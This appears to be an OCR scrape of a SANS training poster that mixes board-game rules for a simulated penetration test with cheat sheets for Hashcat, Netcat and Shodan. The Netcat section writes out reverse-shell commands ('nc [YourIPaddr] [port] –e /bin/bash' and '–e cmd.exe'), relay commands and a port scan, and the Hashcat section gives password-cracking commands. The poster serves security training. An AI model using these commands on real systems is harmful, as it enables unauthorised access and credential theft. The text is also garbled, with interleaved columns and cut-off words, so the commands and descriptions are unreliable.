

Download a PDF version of the Pivots & Payloads poster, additional game pieces, and game modifiers at www.sans.org/boardgame

*GO BACK TO START*

systems to attack

conditions"

*SKIP NEXT TURN*

vulnerabilities





# FINDES ARTICLES **CIMIDIATE A FUIN COMILE HIRBUNDEDENETRATION TECT**

**OBJECTIVE** Be the first pen tester to reach "Achievement Unlocked" and complete the simulated pen test.

> 2. Players can use their game modifier at any time during the game. The modifier will then be "used" and will not be allowed 3. You may create your own game modifiers to use in this game.



PEN-PR-BGP\_v1\_1018

# Game elements

Gameboard Game Modifiers Game Pieces\* (1) D6 Dice [not included]

### PASSWORD  $\textbf{C}^{\textbf{Contributors: Google Dorks}}_{\textbf{MIKE @mikemurr}\atop \textbf{DOSHUA BARONE @tygarsai}} \quad \textbf{HASHCAT} \quad [\textbf{PASSWORI}$

# The First Time You Play

Use scissors to remove the game pieces and game modifiers section from the poster. Cut each game piece and game modifier out to use during the game. You can download a PDF of game pieces and game modifiers at www.sans.org/boardgame

### Rules of Engagement

You and your fellow players are encouraged to create your own rules of engagement for this game. Those rules must be agreed upon by all players prior to the beginning of the game.

# **PIVOTS**

**Metasploit** Penetration testing framework for exploitation and

post-exploitation **Netcat** TCP/IP Swiss army knife

1. Before game play, shuffle the game modifiers and hand one face down to each player. Players should not reveal their 2. Roll a single D6 dice. The player with the highest score goes 3. When it's your turn, roll a single D6 dice and move your game piece, square by square, the number of squares shown on the dice. *Note: Two or more game pieces may be on the same space* 

> **John The Ripper** Password recovery tool Collaborative penetration testing tool that facilitates data **Lair**

- modifier until it is used during the game.
- first. Play proceeds to the left.
- 
- *at the same time.* turn or move back spaces.

4. Follow directions on the square. You may be instructed to lose a

# Game Modifiers

### SLINGSHOT [PEN TEST LINUX DISTRO

- 1. At the beginning of the game, all players are handed one modifier, face down.
- in game play for the duration of the game.



# Penetration Testing & Vulnerability Assessment Training



# **NETCAT**

www.sans.org/roadmap

**SEC460: Enterprise Threat and Vulnerability Assessment** www.sans.org/sec460

**SEC504: Hacker Tools, Techniques, Exploits, and Incident Handling** GIAC: GCIH - Certified Incident Handl www.sans.org/sec504

**SEC542: Web App Penetration Testing and Ethical Hacking** GIAC: GWAPT - Web Application Penetration Tester

www.sans.org/sec542

**SEC560: Network Penetration Testing and Ethical Hacking GIAC: GPEN - Penetration Teste** www.sans.org/sec560

**SEC562: CyberCity Hands-on Kinetic Cyber Range Exercise** PRIVATE TRAINING ONLY www.sans.org/sec562

**SEC564: Red Team Operations and Threat Emulation** www.sans.org/sec564

**SEC567: Social Engineering for Penetration Testers** www.sans.org/sec567

**SEC573: Automating Information Security with Python** GIAC: GPYC - Python Coder www.sans.org/sec573

**SEC575: Mobile Device Security and Ethical Hacking** GIAC: GMOB - Mobile Device Security Analyst www.sans.org/sec575

**SEC580: Metasploit Kung Fu for Enterprise Pen Testing** www.sans.org/sec580

**Info Commands** | Show info about OpenCL devices **| Benchmark all hashes** 

-m [#] | Benchmark a specific hash mode / | Show Verion info

hashfile] --show | Show cracked hashes hashfile] --left | Show uncracked hashes

**Character Sets** sets are combined to create "masks" or

**SEC617: Wireless Penetration Testing and Ethical Hacking** GIAC: GAWN - Assessing and Auditing Wireless Networks www.sans.org/sec617

**SEC642: Advanced Web App Penetration Testing, Ethical Hacking, and Exploitation Techniques** www.sans.org/sec642

**SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking** GIAC: GXPN - Exploit Researcher and Advanced Penetration Tester

www.sans.org/sec660

**SEC760: Advanced Exploit Development for Penetration Testers** www.sans.org/sec760

For 2 to 6 Players/Ages 10+

*\* Game pieces are used to represent your avatar in the game, but you can create or use any game piece you like.*

 $(12+)$ WEB PLATFORMS **# Name** 400 Wordpress,  $Ioom(a) = 2.5.18 (MD5)$ 7900 Drupal<br>124 Django Django (SHA-1) 10000 Django (PBKDF2-SHA256) 3711 MediaWiki B type DOCUMENTS **# Name** 9400 MS Office 2007<br>9500 MS Office 2010 MS Office 2010 600 MS Office 2013 10600 PDF 1.7 Level 3 (Acrobat 9) 10700 PDF 1.7 Level 8 (Acrobat 10 - 11)

**Pivots & Payloads Contributors:** MICK DOUGLAS @bettersafetynet ED SKOUDIS @edskoudis

SIMULATE A FULL-SCALE HIGH-VALUE PENETRATION TEST

### **GAMEPI AY**

**Graphic Design:** KIM ELLIOTT @KimbaChan

SANS created the Slingshot Linux Distro for penetration testers to use in their work and in a variety of SANS pen test courses. All of the tools are open-source, updated regularly, and tested for quality, cohesiveness, and stability.

Download the latest build today at

www.sans.org/slingshot

or brute force attacks. **Characters** abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ 0123456789 0123456789abcdef 0123456789ABCDEF ?s «space»!"#\$%&'()\*+,-./:;<=>?@[]^\_`{|}~

 $?l?u?d?s$ 0x00 - 0xff

PAYLOADS

aggregation across disparate sources



- omain name. It is required in client mode, of course  $\epsilon$  ecause we have to tell the client where to connect), and it is
- optional in listen mode. -l: Listen mode (default is client mode)
- -L: Listen harder (supported only on Windows version of Netcat). his option makes Netcat a persistent listener that starts listening again after a client disconnects
- -u: UDP mode (default is TCP) -p: Local port (In listen mode, this is the port listened on; in
- -e: Program to execute after connection occurs, connecting client mode, this is the source port for all packets sent) STDIN and STDOUT to the program
- -n: Don't perform DNS lookups on names of machines on the other side
- -z: Zero-I/O mode (Don't send any data, just emit a packet -wN: Timeout for connects, waits for N seconds after closure of STDIN. A Netcat client or listener with this option will wait for without payload)
- -v: Be verbose, printing out messages on Standard Error, such as N seconds to make a connection. If the connection doesn't happen in that time, Netcat stops running. when a connection occurs
- -vv: Be very verbose, printing even more details on Standard Error



**Nessus** Vulnerability scanner

To start, enter a temporary directory where we will create .bat files: C:\> cd c:\temp

> executables that bypass common antivirus solutions

**Wireshark** Graphical packet capture tool

C:\> nc [PreviousHopIPaddr] [port] –e relay.bat Create a relay that will send packets from the connection to [PreviousHopIPaddr] on port [port] to a Netcat Client ected to [NextHopIPaddr] on port [port2]

# Tools included in Slingshot:

Create a relay that sends packets from the connection to [PreviousHopIPaddr] on port [port] to a Netcat client connected o [NextHopIPaddr] on port [port2]



# Google DORKS!

\$ nc [YourIPaddr] [port] –e /bin/bash REVERSE BACKDOOR SHELL ON WINDOWS: C:\> nc [YourIPaddr] [port] –e cmd.exe Create a reverse shell that will attempt to connect to [YourIPaddr] on local port [port]. This shell can then be ptured using a fundamental nc listener

\$ nc –v –n –z –w1 [TargetIPaddr] [start\_port]-[end\_port] Attempt to connect to each port in a range from [end\_port] to [start\_port] on IP Address [TargetIPaddr] running verbosely (-v r Linux, - vy on Windows), not resolving names (-n), without sending any data (-z), and waiting no more than 1 second for a nection to occur (-w1)

The randomize ports (-r) switch can be used to choose port nbers randomly in the range

# **RECONNAISSANCE**

#### Shodan.io Shodan is the world's first search engine for Internet-connected devices. https://www.shodan.io **Shodan Search Operators:** o perform more advanced searches ng Shodan, apply search operator earch operators are only available to registered users. It's free to create an count, which will also give you an API key for use with Shodan's command-line tool. Once you are logged in, you can apply additional search modifiers to focus your search. **title:** Search the content **scraped from the HTML tag html:** Search the full HTML content of the returned page **product:** Search the name of the software or product identified in the banner **neta** Search a given netblock (example: 204.51.94.79/18) **version:** Search the version of the **product port:** Search for a specific port or ports **Search for a specific**  operating system name **country:** Search for results in a given country (2-letter code) **city:** Search for results in a given city and a given city Some filters allow multiple values, such as "postal:97201,97202". *The search engine for security*







The Most Trusted Source for Information Security Training,  $\mathcal{H}/\mathcal{H}$  HOW TO PLAY Certification, and Research

# PIVOTS / PAYLOADS

SIMULATE A FULL-SCALE HIGH-VALUE PENETRATION TEST

**Contributors: Shodan** JOSHUA WRIGHT @joswr1ght JEFF MCJUNKIN @jeffmcjunkin

**Contributors: Google Dork** MIKE MURR @mikemurr<br>JOSHUA BARONE @tyga



#### **Straight** hashcat -a 0 -m [#] [hashle] [wordlist] hashcat -a 0 -m [#] [hashfile] [wordlist] -r [rulefile] **Brute-force** hashcat -a 3 -m [#] [hashfile] hashcat -a 3 -m [#] [hashle] [mask] **Hybrid Wordlist + Mask** ashcat -a 6 -m [#] [hashfile] [wordlist] [mask] **Hybrid Mask + Wordlist** hashcat -a 7 -m [#] [hashfile] [mask] [wordlist] **Combination** hashcat -a 1 -m [#] [hashfile] [wordlist-1] [wordlist-2] hashcat -a 1 -m [#] [hashle] [wordlist-1] [wordlist-2] -j [rule] -k [rule] \$ Append characters  $\wedge$ c Capitalize first letter, t d Duplicate entire word l u Uppercase all letters r Reverse the word Prepend characters lower the rest Toggle case for all characters Lowercase all letters

#### **Contributor:** JON GORENFLO @flakpaket

#### ttack llists, each word in list 2 is appended to  $\blacksquare$ eal ist 1 Aarkov, or pure brute force lation, but uses a wordlist and brute force ation, but uses brute force and a wordlist

#### **Netcat Command Flags** \$ nc [options] [TargetIPaddr] [port(s)]

The [TargetIPaddr] is simply the other side's IP address or

### **Netcat Relays on Windows**

- LISTENER-TO-CLIENT RELAY:
